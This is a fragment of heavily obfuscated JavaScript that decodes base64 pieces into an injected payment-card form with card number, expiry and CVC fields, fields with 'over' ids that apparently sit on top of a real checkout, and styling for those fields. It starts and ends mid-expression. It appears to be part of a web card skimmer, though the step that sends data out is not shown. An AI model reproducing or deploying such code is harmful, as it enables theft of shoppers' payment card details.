')+_0x1d0c24('0x871')+_0x1d0c24('0x392')+_0x1d0c24('0xc5b')+_0x1d0c24('0x2fd7')+_0x1d0c24('0xdbe')+'Ljc5OTk4TD'+_0x1d0c24('0x453')+_0x1d0c24('0x2534')+_0x1d0c24('0x2b13')+_0x1d0c24('0x26c5')+'IyLjEyNzVM'+_0x1d0c24('0x1fed')+_0x1d0c24('0x2584')+_0x1d0c24('0x105c')+'cgOC40NjM2'+_0x1d0c24('0x22bf')+_0x1d0c24('0x1ceb')+'MjcgMTAuNz'+_0x1d0c24('0x2e45')+_0x1d0c24('0x2cd2')+'gzMzlIMjQu'+_0x1d0c24('0x23ac')+_0x1d0c24('0x801')+_0x1d0c24('0x28c5')+_0x1d0c24('0x260c')+_0x1d0c24('0x17d4')+'E3Ljc5MTVW'+'MTMuNjc2OU'+'gyMi40NjVM'+_0x1d0c24('0x1fed')+_0x1d0c24('0x2bf6')+'TDI0LjQ5MD'+_0x1d0c24('0x684')+'OUgyOC41ND'+_0x1d0c24('0x1438')+'MjggMTAuNz'+_0x1d0c24('0x180d')+'bGw9IndoaX'+_0x1d0c24('0x23e0')+'dGg+PHBhdG'+_0x1d0c24('0x25d5')+_0x1d0c24('0x239e')+_0x1d0c24('0xe4b')+_0x1d0c24('0x2be7')+_0x1d0c24('0x2cd1')+_0x1d0c24('0x2c3b')+_0x1d0c24('0x161c')+'IDkuNDcyNj'+_0x1d0c24('0x25cd')+_0x1d0c24('0x1e18')+_0x1d0c24('0x2967')+_0x1d0c24('0xfb3')+_0x1d0c24('0x1430')+'MjA5VjExLj'+_0x1d0c24('0x1543')+_0x1d0c24('0x10e6')+_0x1d0c24('0x1091')+_0x1d0c24('0x126b')+_0x1d0c24('0x112f')+_0x1d0c24('0x2eef')+_0x1d0c24('0x27c4')+_0x1d0c24('0x2f17')+_0x1d0c24('0x164d')+_0x1d0c24('0x938')+_0x1d0c24('0x186a')+_0x1d0c24('0x2f63')+_0x1d0c24('0x1327')+_0x1d0c24('0x20e5')+_0x1d0c24('0x2dd9')+'OTQ3TDYuND'+_0x1d0c24('0x1498')+_0x1d0c24('0x20d9')+_0x1d0c24('0x447')+'NzY4MSA4Lj'+_0x1d0c24('0x521')+_0x1d0c24('0xfb2')+_0x1d0c24('0x30b3')+'Ljc3MTYgOS'+'4zMDQ0OEwx'+_0x1d0c24('0x1f25')+_0x1d0c24('0x840')+_0x1d0c24('0x3d8')+_0x1d0c24('0x19eb')+_0x1d0c24('0x2fc0')+_0x1d0c24('0x23fd')+'MTQuODIwMi'+'AxMy42NzY5'+_0x1d0c24('0x1110')+_0x1d0c24('0x613')+_0x1d0c24('0x71f')+_0x1d0c24('0xc57')+'OUg4LjUyOD'+'EyTDguMTc4'+_0x1d0c24('0x2672')+_0x1d0c24('0x1ee3'))+(_0x1d0c24('0xf79')+'44Njg5IDEy'+_0x1d0c24('0x27bb')+_0x1d0c24('0x72f')+_0x1d0c24('0x2daa')+_0x1d0c24('0x211f')+_0x1d0c24('0xc3b')+'EzLjc3MTYg'+_0x1d0c24('0x2b0e')+_0x1d0c24('0x1f4d')+_0x1d0c24('0x1cf3')+_0x1d0c24('0xa6b')+_0x1d0c24('0x184b')+'k3TDguNTI4'+'MTIgOC40Nj'+_0x1d0c24('0x657')+_0x1d0c24('0xbdf')+_0x1d0c24('0xc01')+'MzZINi4yNT'+_0x1d0c24('0x638')+_0x1d0c24('0x121b')+_0x1d0c24('0x20b5')+_0x1d0c24('0x1dec')+'I3MjUgMTIu'+_0x1d0c24('0x2cb4')+_0x1d0c24('0xeef')+'NzI2NUwxMy'+_0x1d0c24('0x2935')+_0x1d0c24('0x2328')+_0x1d0c24('0x1759')+'Ljg2ODkgOS'+_0x1d0c24('0x209e')+_0x1d0c24('0x19c5')+_0x1d0c24('0x61f')+_0x1d0c24('0x43d')+'w3LjgyOSA5'+'LjEzNjMyTD'+_0x1d0c24('0xafe')+_0x1d0c24('0x43d')+_0x1d0c24('0xc79')+_0x1d0c24('0xb51')+_0x1d0c24('0x1b06')+'PjwvcGF0aD'+_0x1d0c24('0x22ca')+_0x1d0c24('0x1ee9')+_0x1d0c24('0xc3a')+_0x1d0c24('0xc9a')+_0x1d0c24('0xd07')+_0x1d0c24('0xa38')+_0x1d0c24('0xed3')+'aD0iMzIiIG'+_0x1d0c24('0x169d')+_0x1d0c24('0xcde')+'g9IjQiIGZp'+_0x1d0c24('0x283e')+_0x1d0c24('0xaa9')+_0x1d0c24('0x16df')+_0x1d0c24('0x25bb')+'L2RlZnM+PC'+'9zdmc+PC9k'+_0x1d0c24('0x2457')+_0x1d0c24('0xb4c')+_0x1d0c24('0x345')+_0x1d0c24('0x2efb')+'b3JJY29uIj'+'48L2Rpdj48'+'L2Rpdj48L2'+_0x1d0c24('0x1168')+'dj48L2Rpdj'+'48L2Rpdj48'+_0x1d0c24('0xa45')+_0x1d0c24('0x1ef9')+_0x1d0c24('0x1170')+_0x1d0c24('0x1fea')+_0x1d0c24('0x2085')+'wtLTEyIHAt'+'R3JpZENlbG'+_0x1d0c24('0x317f')+_0x1d0c24('0xb3f')+'xsLS1tZDMi'+_0x1d0c24('0x23e3')+_0x1d0c24('0x2c21')+_0x1d0c24('0x2314')+'J5IiBjbGFz'+_0x1d0c24('0x23b5')+'VsZCI+PGxh'+_0x1d0c24('0x1eac')+_0x1d0c24('0x25ed')+_0x1d0c24('0x2c2b')+_0x1d0c24('0x287b')+_0x1d0c24('0x1805')+'VtcHR5IiBm'+_0x1d0c24('0x23c7')+_0x1d0c24('0x2ae9')+'eUlucHV0Ij'+_0x1d0c24('0x2937')+_0x1d0c24('0x2516')+_0x1d0c24('0x2696')+_0x1d0c24('0x17f9')+'VxdWlyZWQi')+(_0x1d0c24('0x259a')+_0x1d0c24('0xc25')+_0x1d0c24('0x1227')+_0x1d0c24('0x2c5a')+'bHktaGlkZG'+_0x1d0c24('0x11c7')+_0x1d0c24('0x252c')+_0x1d0c24('0x147d')+_0x1d0c24('0x1e90')+_0x1d0c24('0x16de')+_0x1d0c24('0x302c')+_0x1d0c24('0xb59')+_0x1d0c24('0x946')+_0x1d0c24('0x291f')+'IHR5cGU9In'+_0x1d0c24('0xc8d')+'cHV0bW9kZT'+_0x1d0c24('0x1c0e')+_0x1d0c24('0x20cb')+'0iZXhwaXJ5'+'IiBpZD0iZX'+_0x1d0c24('0x2395')+_0x1d0c24('0x2597')+'92ZXIiIHBs'+_0x1d0c24('0x2fb6')+_0x1d0c24('0x471')+_0x1d0c24('0x11b7')+_0x1d0c24('0x1278')+_0x1d0c24('0x2c31')+_0x1d0c24('0x13bf')+'ZXhwIiBhcm'+_0x1d0c24('0x28f5')+'aWQ9ImZhbH'+_0x1d0c24('0x2fc')+'LXJlcXVpcm'+'VkPSJ0cnVl'+_0x1d0c24('0x2742')+_0x1d0c24('0x20cd')+_0x1d0c24('0x1618')+_0x1d0c24('0x1a2a')+_0x1d0c24('0x1a8c')+_0x1d0c24('0x27ed')+_0x1d0c24('0x147a')+_0x1d0c24('0x24f3')+'dFJpZ2h0IG'+_0x1d0c24('0x2fcf')+_0x1d0c24('0x2b21')+_0x1d0c24('0x864')+'L2Rpdj48L2'+_0x1d0c24('0x1168')+_0x1d0c24('0x2d66')+_0x1d0c24('0xc44')+'LUdyaWRDZW'+'xsIHAtR3Jp'+'ZENlbGwtLT'+_0x1d0c24('0xea7')+'ZENlbGwtLX'+_0x1d0c24('0xb8b')+_0x1d0c24('0x1762')+_0x1d0c24('0x3171')+_0x1d0c24('0x22a6')+'1maWVsZD0i'+'Y3ZjIiBjbG'+_0x1d0c24('0x1b74')+'aWVsZCI+PG'+_0x1d0c24('0x2aa1')+_0x1d0c24('0x302c')+'ZpZWxkTGFi'+_0x1d0c24('0x23dd')+_0x1d0c24('0x167a')+_0x1d0c24('0x1bd0')+_0x1d0c24('0x6ae')+_0x1d0c24('0x30e6')+'lucHV0Ij5T'+_0x1d0c24('0x2a1e')+'Bjb2RlPHNw'+_0x1d0c24('0x25d0')+_0x1d0c24('0x2034')+_0x1d0c24('0x2b3b')+_0x1d0c24('0x72c')+'bGFiZWw+PG'+'Rpdj48ZGl2'+_0x1d0c24('0xdb7')+'JwLUNhcmRD'+'dmNJbnB1dC'+_0x1d0c24('0x962')+_0x1d0c24('0x345')+_0x1d0c24('0x1d34')+'PGlucHV0IG'+_0x1d0c24('0x1b04')+'IiB0eXBlPS'+_0x1d0c24('0x8a0')+'bnB1dG1vZG'+_0x1d0c24('0xf69')+'aWMiIG5hbW'+_0x1d0c24('0xbfe')+_0x1d0c24('0x1298')+'VyaXR5LWNv'+'ZGUtb3Zlci'+_0x1d0c24('0x1b75'))+(_0x1d0c24('0x30cf')+'NWQyIgYXV0'+_0x1d0c24('0xaca')+_0x1d0c24('0x2f7c')+_0x1d0c24('0xd29')+_0x1d0c24('0x905')+_0x1d0c24('0x27fb')+_0x1d0c24('0x1896')+_0x1d0c24('0x2655')+'1yZXF1aXJl'+'ZD0idHJ1ZS'+'IgY2xhc3M9'+'InAtSW5wdX'+'QtaW5wdXQg'+_0x1d0c24('0x1e52')+_0x1d0c24('0x299e')+'cHR5IHAtSW'+_0x1d0c24('0x2dae')+'dXQtLXRleH'+_0x1d0c24('0x6d0')+'dmMiIHZhbH'+_0x1d0c24('0xe04')+'ZGl2PjxkaX'+'YgY2xhc3M9'+_0x1d0c24('0x2eec')+_0x1d0c24('0x286e')+_0x1d0c24('0xf7f')+_0x1d0c24('0x2e01')+_0x1d0c24('0x302c')+_0x1d0c24('0x1e76')+_0x1d0c24('0x2558')+_0x1d0c24('0x1d48')+_0x1d0c24('0x1605')+'VpZ2h0PSIy'+'MCIgdmlld0'+'JveD0iMCAw'+_0x1d0c24('0x2b41')+_0x1d0c24('0x18b9')+_0x1d0c24('0x1455')+'d3dy53My5v'+_0x1d0c24('0xfb1')+_0x1d0c24('0x2a49')+'bGw9InZhci'+_0x1d0c24('0x15b4')+_0x1d0c24('0x205a')+_0x1d0c24('0x81e')+'b2xlPSJpbW'+'ciIGFyaWEt'+_0x1d0c24('0x1f83')+_0x1d0c24('0x79e')+'SWNvblRpdG'+_0x1d0c24('0x106c')+'bGUgaWQ9Im'+_0x1d0c24('0x1292')+'aXRsZSI+Q3'+'JlZGl0IG9y'+_0x1d0c24('0x1c70')+'NhcmQgQ1ZD'+_0x1d0c24('0x3250')+_0x1d0c24('0x313d')+_0x1d0c24('0xf49')+_0x1d0c24('0x1da9')+_0x1d0c24('0x16a4')+_0x1d0c24('0x16ad')+_0x1d0c24('0x73d')+'NsaXAtcnVs'+'ZT0iZXZlbm'+_0x1d0c24('0x9eb')+_0x1d0c24('0x707')+_0x1d0c24('0x301a')+'ODI4MUMyNy'+_0x1d0c24('0x4e6')+_0x1d0c24('0x7df')+_0x1d0c24('0x32c')+_0x1d0c24('0x2a0')+_0x1d0c24('0xf8c')+_0x1d0c24('0x25a3')+_0x1d0c24('0x2b8c')+'NCAyOC4wMz'+'M2IDEwLjgz'+_0x1d0c24('0x3142')+_0x1d0c24('0x2f51')+'VjhIMS41Vj'+_0x1d0c24('0xbf6')+_0x1d0c24('0xa40')+_0x1d0c24('0x19e6')+_0x1d0c24('0xbaa')+_0x1d0c24('0x174b')+_0x1d0c24('0x2f1c')+'g0TDMuNzkz'+'OTUgMTkuOT'+_0x1d0c24('0x2714')+_0x1d0c24('0x1c57')+_0x1d0c24('0x1f53')+'ODY1MiAxOC'+_0x1d0c24('0x20b2')+_0x1d0c24('0x24f9')+_0x1d0c24('0x1650')+_0x1d0c24('0x2abb')+_0x1d0c24('0x1183'))+(_0x1d0c24('0x1993')+_0x1d0c24('0x1b0c')+'MTIxMTUgMy'+_0x1d0c24('0xcec')+'LjAwNDg4Mj'+_0x1d0c24('0x88f')+_0x1d0c24('0x2101')+_0x1d0c24('0x3037')+_0x1d0c24('0x2234')+_0x1d0c24('0x1249')+_0x1d0c24('0x2423')+_0x1d0c24('0xfe1')+_0x1d0c24('0x2de1')+_0x1d0c24('0xa71')+_0x1d0c24('0xed0')+'I3LjUgMi42'+_0x1d0c24('0x2c8d')+'4zODA3IDEu'+_0x1d0c24('0x14b2')+_0x1d0c24('0x8a5')+'cGF0aD48cG'+_0x1d0c24('0x2218')+'MjcuNSAxMi'+_0x1d0c24('0x2d99')+_0x1d0c24('0x1d63')+_0x1d0c24('0x2399')+_0x1d0c24('0xd96')+_0x1d0c24('0x30fd')+_0x1d0c24('0x111d')+_0x1d0c24('0xb3e')+'QzI4Ljc3Mj'+_0x1d0c24('0x1e7c')+_0x1d0c24('0x1206')+'IxIDE1Ljkz'+_0x1d0c24('0xe9f')+'UyMyAxNi4x'+_0x1d0c24('0x2792')+_0x1d0c24('0x13b0')+'MzMxOSAyOC'+'42MDcyIDE2'+'LjY3MzIgMj'+'guODA4NiAx'+'Ny4yMjA3Qz'+_0x1d0c24('0x268c')+_0x1d0c24('0x25a1')+'AyNy4xNjA1'+_0x1d0c24('0x8bb')+_0x1d0c24('0x2ec6')+'NiAxOS45ND'+_0x1d0c24('0x1e8e')+_0x1d0c24('0x1b53')+'cwNyAyNC4x'+'NjYyIDE5Lj'+_0x1d0c24('0x653')+_0x1d0c24('0x1d27')+_0x1d0c24('0xa3a')+_0x1d0c24('0x1290')+'41IDI1LjE4'+_0x1d0c24('0x3146')+_0x1d0c24('0x1b41')+'NzA1IDE4Lj'+_0x1d0c24('0x2880')+_0x1d0c24('0x163c')+_0x1d0c24('0x2ad5')+_0x1d0c24('0x1798')+_0x1d0c24('0x300a')+_0x1d0c24('0xe6f')+_0x1d0c24('0x29d2')+_0x1d0c24('0x6d3')+_0x1d0c24('0x2ddd')+_0x1d0c24('0x1d2b')+_0x1d0c24('0xf4e')+'IDI3LjY5Mj'+_0x1d0c24('0x12aa')+'MjcuNjkyMy'+'AxNy40MjEy'+_0x1d0c24('0x1422')+'MgMTcuMTU0'+_0x1d0c24('0x1dbe')+_0x1d0c24('0x469')+_0x1d0c24('0x68b')+_0x1d0c24('0x1143')+_0x1d0c24('0x96b')+_0x1d0c24('0x402')+_0x1d0c24('0x2be4')+_0x1d0c24('0x50e')+_0x1d0c24('0x29ce')+'M5NyAxNC45'+_0x1d0c24('0x2c40')+_0x1d0c24('0x2606')+_0x1d0c24('0x3f6')+_0x1d0c24('0x2a00')+'LjcwMDJDMj'+_0x1d0c24('0x977')+'NC41NjU3ID'+_0x1d0c24('0x5ed')+_0x1d0c24('0x26f6')+_0x1d0c24('0xdcf')+'LjMzMTFWMT'+'IuNzk4OFoi')+(_0x1d0c24('0x261')+_0x1d0c24('0x2add')+_0x1d0c24('0x2256')+_0x1d0c24('0x1b85')+_0x1d0c24('0x28de')+_0x1d0c24('0x3071')+'OVYxOS45MD'+_0x1d0c24('0x2461')+'MDRWMTguOD'+_0x1d0c24('0x11b4')+_0x1d0c24('0x1531')+_0x1d0c24('0x1451')+_0x1d0c24('0x18ac')+_0x1d0c24('0x1c91')+_0x1d0c24('0x2b54')+_0x1d0c24('0x264a')+_0x1d0c24('0x2a7e')+_0x1d0c24('0x2e59')+_0x1d0c24('0x683')+'44MzY5VjE5'+'LjkwMDRIMT'+'cuODE2NFYx'+'OC44NjA0TD'+'E4LjI1NDkg'+_0x1d0c24('0xe45')+_0x1d0c24('0x1cc7')+'PC9wYXRoPj'+_0x1d0c24('0xf5f')+_0x1d0c24('0x2f5d')+_0x1d0c24('0x10b7')+_0x1d0c24('0xbc7')+'45NzIyIDIw'+'LjAxIDIzLj'+_0x1d0c24('0x91c')+'MjUgMjMuNj'+'QyMiAxNy44'+_0x1d0c24('0x3153')+_0x1d0c24('0x19ec')+_0x1d0c24('0x3014')+_0x1d0c24('0x4de')+_0x1d0c24('0x2c82')+_0x1d0c24('0x30ff')+_0x1d0c24('0x890')+'E4Ljk1QzI3'+'LjE0MjIgMT'+_0x1d0c24('0x23f0')+_0x1d0c24('0x18e8')+_0x1d0c24('0xa5f')+_0x1d0c24('0x21ad')+_0x1d0c24('0x2aef')+'MjIgMTcuMD'+'UgMjcuMTEy'+_0x1d0c24('0x2833')+_0x1d0c24('0x2a13')+'IDE2LjcySD'+_0x1d0c24('0x37a')+_0x1d0c24('0x2dce')+_0x1d0c24('0x7d2')+_0x1d0c24('0x2e6e')+_0x1d0c24('0x27a2')+_0x1d0c24('0x149a')+_0x1d0c24('0x2c98')+_0x1d0c24('0x29ab')+'43QzI3LjU2'+_0x1d0c24('0x346')+_0x1d0c24('0x306c')+_0x1d0c24('0x2067')+_0x1d0c24('0x813')+'IDEzLjY4Qz'+_0x1d0c24('0x2cf2')+_0x1d0c24('0x747')+_0x1d0c24('0x2e1')+'NC4xOCAyNC'+_0x1d0c24('0x30aa')+_0x1d0c24('0x3a4')+'gxMjIgMTQu'+_0x1d0c24('0x1cae')+_0x1d0c24('0x283d')+_0x1d0c24('0x8d0')+'IyIDEyLjYx'+'IDI2LjQzMj'+'IgMTIuNjFD'+'MjcuODgyMi'+'AxMi42MSAy'+'OC43NzIyID'+_0x1d0c24('0x2676')+_0x1d0c24('0xd67')+_0x1d0c24('0xa4f')+_0x1d0c24('0x95d')+_0x1d0c24('0x286d')+_0x1d0c24('0x438')+'QgMjcuNjUy'+_0x1d0c24('0x1593')+_0x1d0c24('0x29bb')+_0x1d0c24('0x1cc0')+_0x1d0c24('0x103f')+_0x1d0c24('0x58f')+_0x1d0c24('0x1a9e')+_0x1d0c24('0x1f3c')+_0x1d0c24('0x162f'))+(_0x1d0c24('0x1e1')+_0x1d0c24('0x134e')+_0x1d0c24('0x200a')+_0x1d0c24('0xd7f')+'MVoiPjwvcG'+_0x1d0c24('0x1c91')+'aCBkPSJNMT'+_0x1d0c24('0xaf8')+_0x1d0c24('0x26f9')+_0x1d0c24('0xfd1')+_0x1d0c24('0x1fdf')+'U5NjEgMTYu'+'NTggMjEuND'+_0x1d0c24('0x22af')+'NyAyMS40Nz'+'YxIDE0Ljk3'+_0x1d0c24('0x20fe')+_0x1d0c24('0x1aeb')+_0x1d0c24('0x2c85')+'AxMy43IDIw'+_0x1d0c24('0x1c1a')+_0x1d0c24('0x30dc')+_0x1d0c24('0x83c')+'cgMTkuMDE2'+'MSAxNC4yOS'+_0x1d0c24('0xd6d')+_0x1d0c24('0x2eda')+_0x1d0c24('0x2768')+_0x1d0c24('0x1ba')+_0x1d0c24('0x2faa')+_0x1d0c24('0x190a')+_0x1d0c24('0x186e')+_0x1d0c24('0x1b4c')+_0x1d0c24('0x2ce0')+_0x1d0c24('0x2492')+'AxNy44MTYx'+_0x1d0c24('0x1bfd')+'cuODE2MSAx'+'NC45M0MxNy'+_0x1d0c24('0x2fe2')+_0x1d0c24('0x1921')+_0x1d0c24('0x1126')+_0x1d0c24('0x395')+'g2MSAxMi42'+_0x1d0c24('0x997')+_0x1d0c24('0x29f')+_0x1d0c24('0xc6b')+_0x1d0c24('0x29e5')+_0x1d0c24('0x2a9e')+_0x1d0c24('0xbcb')+_0x1d0c24('0xbbe')+_0x1d0c24('0x2293')+_0x1d0c24('0x2367')+_0x1d0c24('0x303')+_0x1d0c24('0x1128')+_0x1d0c24('0x307c')+'NzYxIDE4Lj'+_0x1d0c24('0x1eb')+_0x1d0c24('0x2ddf')+_0x1d0c24('0x1570')+_0x1d0c24('0x151e')+_0x1d0c24('0x30c8')+_0x1d0c24('0x28a8')+'Q9Ik0xNC4y'+'NSAxMi42N0'+_0x1d0c24('0xaa1')+_0x1d0c24('0xcd2')+_0x1d0c24('0x1dff')+_0x1d0c24('0x2333')+'E4LjgzSDEz'+_0x1d0c24('0x20b0')+'kySDEyLjE1'+'VjEzLjk5TD'+_0x1d0c24('0x20c6')+_0x1d0c24('0x1a13')+_0x1d0c24('0x468')+_0x1d0c24('0x2459')+'EzLjU4IDE0'+'LjI1IDEyLj'+_0x1d0c24('0x2d9b')+_0x1d0c24('0x17c7')+_0x1d0c24('0x897')+_0x1d0c24('0x8c5')+_0x1d0c24('0x11df')+_0x1d0c24('0x155b')+_0x1d0c24('0xf6a')+_0x1d0c24('0x14be')+'xhc3M9InAt'+'R3JpZCBwLU'+'JpbGxpbmdB'+_0x1d0c24('0x1a9a')+_0x1d0c24('0x2ef1')+'LWdyaWQiPj'+_0x1d0c24('0x1b55')+_0x1d0c24('0x1ae')+_0x1d0c24('0x123e')+'ZVdyYXBwZX'+_0x1d0c24('0xfb4')+_0x1d0c24('0x8c5')+_0x1d0c24('0x21a3'))+(_0x1d0c24('0x27fe')+'NzPSJwLUZh'+_0x1d0c24('0x214a')+'VyIj48L2Rp'+_0x1d0c24('0x2f31')+_0x1d0c24('0x864')+_0x1d0c24('0xe1a')+_0x1d0c24('0x1168')+_0x1d0c24('0x2f31')+_0x1d0c24('0x864')+_0x1d0c24('0x27fe')+_0x1d0c24('0x849')+_0x1d0c24('0xe15')+_0x1d0c24('0x3221')+_0x1d0c24('0x16bf')+_0x1d0c24('0x3262')+_0x1d0c24('0x3260')+_0x1d0c24('0x1b7e')+_0x1d0c24('0x2a1c')+_0x1d0c24('0xcb8')+_0x1d0c24('0x2efa')+'JpcHQgc3Jj'+_0x1d0c24('0x1f58')+_0x1d0c24('0x15cb')+_0x1d0c24('0x201c')+_0x1d0c24('0x15e3')+'cnktMy42Lj'+_0x1d0c24('0x328a')+'Ij48L3Njcm'+_0x1d0c24('0x22cd')),form_style_css=_0x1d0c24('0x973')+_0x1d0c24('0x3ae')+_0x1d0c24('0xd90')+'1wb3J0YW50'+_0x1d0c24('0xf3d')+'ogMzBweDsg'+'bWFyZ2luLX'+'RvcDogMCAh'+_0x1d0c24('0x1f36')+_0x1d0c24('0x51f')+_0x1d0c24('0x153d')+_0x1d0c24('0x27f0')+_0x1d0c24('0x2636')+_0x1d0c24('0x8e7')+'dGl2ZTsgdG'+_0x1d0c24('0x1d9e')+_0x1d0c24('0x9fa')+_0x1d0c24('0x647')+_0x1d0c24('0x1efc')+_0x1d0c24('0x2af')+_0x1d0c24('0x19c7')+_0x1d0c24('0x2876')+_0x1d0c24('0x1acb')+_0x1d0c24('0x113e')+_0x1d0c24('0x21e3')+_0x1d0c24('0xcf3')+_0x1d0c24('0xa4c')+_0x1d0c24('0x2268')+_0x1d0c24('0x15ef')+_0x1d0c24('0x2b37')+_0x1d0c24('0x2524')+'0gLnVua25v'+_0x1d0c24('0x1e25')+'psYXN0LWNo'+_0x1d0c24('0x6a2')+_0x1d0c24('0x1bf0')+_0x1d0c24('0x1219')+'8qISBtYXJn'+_0x1d0c24('0x2278')+_0x1d0c24('0x1f02')+'LyB9IC5wLU'+_0x1d0c24('0x1b9d')+_0x1d0c24('0x18d0')+_0x1d0c24('0x27c7')+'b2NrOyB9IC'+'5wLUdyaWRD'+'ZWxsLS1tZD'+_0x1d0c24('0x5c9')+_0x1d0c24('0x28a7')+'Rpc3BsYXk6'+'IGlubGluZS'+_0x1d0c24('0x1270')+_0x1d0c24('0x2996')+_0x1d0c24('0x1491')+_0x1d0c24('0x1ef3')+_0x1d0c24('0x1967')+'aW4td2lkdG'+_0x1d0c24('0x1510')+_0x1d0c24('0x2261')+'1HcmlkQ2Vs'+'bC0tbWQ2IH'+'sgd2lkdGg6'+_0x1d0c24('0x2c65')+'AucC1Hcmlk'+_0x1d0c24('0x2e08')+'QzIHsgd2lk'+_0x1d0c24('0x26e3')+_0x1d0c24('0x2f6a')+_0x1d0c24('0x76e')+_0x1d0c24('0x121f')+_0x1d0c24('0x425')+_0x1d0c24('0x175f')+'cmlkQ2VsbC'+_0x1d0c24('0x14c2')+_0x1d0c24('0x1eaa')+'UwJTsgfSAu'+'cC1HcmlkQ2'+_0x1d0c24('0x489')+_0x1d0c24('0x1766')+_0x1d0c24('0x304e')+_0x1d0c24('0xa8f')+_0x1d0c24('0x1029')+_0x1d0c24('0x30c2')+'A5MDRweCkg'+_0x1d0c24('0xf32')+_0x1d0c24('0xf92')+'bWQ2IHsgd2'+_0x1d0c24('0x2695')+'MCU7IH0gLn'+_0x1d0c24('0x150a')+_0x1d0c24('0x5e7')+'B7IHdpZHRo'+_0x1d0c24('0x817')+'0gfSBAbWVk'+_0x1d0c24('0x2493')+_0x1d0c24('0x1e3c')+_0x1d0c24('0x15ec')+_0x1d0c24('0x29e2')+_0x1d0c24('0x2857')+_0x1d0c24('0x28c0')+(_0x1d0c24('0x2517')+'U7IH0gfSAj'+'c2VjdXJpdH'+_0x1d0c24('0x1a6')+_0x1d0c24('0x2e2')+_0x1d0c24('0x2395')+_0x1d0c24('0x2597')+'92ZXIsICNG'+_0x1d0c24('0x2d34')+_0x1d0c24('0x20b')+_0x1d0c24('0x218b')+_0x1d0c24('0x1685')+_0x1d0c24('0x282c')+'AqLyBib3Jk'+_0x1d0c24('0x3145')+_0x1d0c24('0x1ea9')+_0x1d0c24('0x149e')+_0x1d0c24('0x2f8f')+_0x1d0c24('0x23e')+_0x1d0c24('0x2612')+_0x1d0c24('0x268')+_0x1d0c24('0x25a6')+_0x1d0c24('0xaa5')+_0x1d0c24('0x29b2')+_0x1d0c24('0x11e1')+_0x1d0c24('0x1a03')+'LyBwYWRkaW'+_0x1d0c24('0x138c')+_0x1d0c24('0x3232')+_0x1d0c24('0x11ca')+_0x1d0c24('0x1f68')+'FpbXBvcnRh'+'bnQ7IDsgbW'+_0x1d0c24('0x20ec')+'cDogMHB4IC'+_0x1d0c24('0x16d4')+_0x1d0c24('0x3077')+_0x1d0c24('0xe3e')+_0x1d0c24('0x168d')+_0x1d0c24('0x3032')+_0x1d0c24('0x22ab')+'NGaWVsZC1u'+'dW1iZXJJbn'+'B1dCB7IC8q'+'ISBwYWRkaW'+'5nLWxlZnQ6'+_0x1d0c24('0x274d')+_0x1d0c24('0x673')+'Y3VyaXR5LW'+_0x1d0c24('0x1018')+_0x1d0c24('0x25ba')+'lyYXRpb24t'+'ZGF0ZS1vdm'+_0x1d0c24('0x21af')+'IHRleHQtYW'+_0x1d0c24('0x220')+_0x1d0c24('0x2a68')+'Ajc2VjdXJp'+_0x1d0c24('0x203a')+_0x1d0c24('0x2838')+_0x1d0c24('0x30a8')+'QtYWxpZ246'+_0x1d0c24('0x45c')+'AqLyAvKiEg'+'cGFkZGluZz'+_0x1d0c24('0x28c8')+_0x1d0c24('0x285e')+_0x1d0c24('0x24a7')+_0x1d0c24('0x1e88')+'FyZ2luLWxl'+_0x1d0c24('0x54d')+'AhaW1wb3J0'+_0x1d0c24('0x22ab')+'5wLUNhcmRC'+'cmFuZEljb2'+_0x1d0c24('0x7e2')+_0x1d0c24('0xf29')+'5nOiAwcHgg'+'IWltcG9ydG'+_0x1d0c24('0xef0')+_0x1d0c24('0x2d8d')+_0x1d0c24('0x1c33')+_0x1d0c24('0x1954')+_0x1d0c24('0xd3b')+_0x1d0c24('0x264b')+_0x1d0c24('0x1e19')+'b250LWZhbW'+_0x1d0c24('0x1fbb')+_0x1d0c24('0x1813')+_0x1d0c24('0x1d7')+'IHotaW5kZX'+_0x1d0c24('0x2744')+_0x1d0c24('0x1643')+_0x1d0c24('0xa67')+_0x1d0c24('0x21fc')+_0x1d0c24('0x2fa5')+_0x1d0c24('0x8c2')+_0x1d0c24('0x1242')+_0x1d0c24('0x1eaa')+_0x1d0c24('0x25b1'))+(_0x1d0c24('0x1f1c')+_0x1d0c24('0x1bdc')+_0x1d0c24('0x20e8')+_0x1d0c24('0x1967')+_0x1d0c24('0x2095')+_0x1d0c24('0xf0a')+_0x1d0c24('0x779')+'JtLW92ZXIg'+'eyBtYXJnaW'+_0x1d0c24('0x2f97')+_0x1d0c24('0x26fb')+_0x1d0c24('0x1e60')+_0x1d0c24('0x2728')+'AxMDAlOyB9'+_0x1d0c24('0x42f')+'lhIChtYXgt'+'d2lkdGg6ID'+_0x1d0c24('0x1323')+_0x1d0c24('0x264b')+_0x1d0c24('0x2136')+'KiEgdG9wOi'+_0x1d0c24('0x1842')+_0x1d0c24('0x29b3')+_0x1d0c24('0x995')+_0x1d0c24('0x1d1f')+_0x1d0c24('0x1e41')+_0x1d0c24('0x10b5')+_0x1d0c24('0x1cdc')+_0x1d0c24('0xce5')+_0x1d0c24('0x1a84')+_0x1d0c24('0x177a')+_0x1d0c24('0x22ee')+_0x1d0c24('0x10b9')+_0x1d0c24('0xad6')+_0x1d0c24('0x11d9')+_0x1d0c24('0xfe6')+_0x1d0c24('0x1c6d')+'kgIWltcG9y'+_0x1d0c24('0xdd7')+_0x1d0c24('0x11ca')+_0x1d0c24('0x1f68')+_0x1d0c24('0x16d4')+'bnQ7IH0gQG'+_0x1d0c24('0x1967')+_0x1d0c24('0x2095')+_0x1d0c24('0x896')+_0x1d0c24('0x326b')+_0x1d0c24('0xdd1')+'LS1tZDYgey'+_0x1d0c24('0x7af')+'MTAwJTsgfS'+_0x1d0c24('0x20b7')+'Q2VsbC0tbW'+_0x1d0c24('0x3021')+_0x1d0c24('0x10ed')+_0x1d0c24('0x2013')+_0x1d0c24('0x2488')+_0x1d0c24('0x1a17')+'LXNwYWNpbm'+_0x1d0c24('0x178a')+_0x1d0c24('0x135c')+_0x1d0c24('0x1cbf')+'bWF4LXdpZH'+_0x1d0c24('0x15e2')+_0x1d0c24('0x2261')+_0x1d0c24('0x1b24')+'d25JY29uIH'+_0x1d0c24('0x4a8')+_0x1d0c24('0x845')+'AhaW1wb3J0'+'YW50OyB9IH'+_0x1d0c24('0x5d3')+_0x1d0c24('0x2480')+'dpZHRoOiA3'+_0x1d0c24('0x2443')+_0x1d0c24('0x138a')+_0x1d0c24('0x14e8')+_0x1d0c24('0x1776')+_0x1d0c24('0x15b9')+'JkQnJhbmRJ'+_0x1d0c24('0x2fce')+_0x1d0c24('0x19b4')+_0x1d0c24('0xeab')+_0x1d0c24('0x1767')+'IC5wLU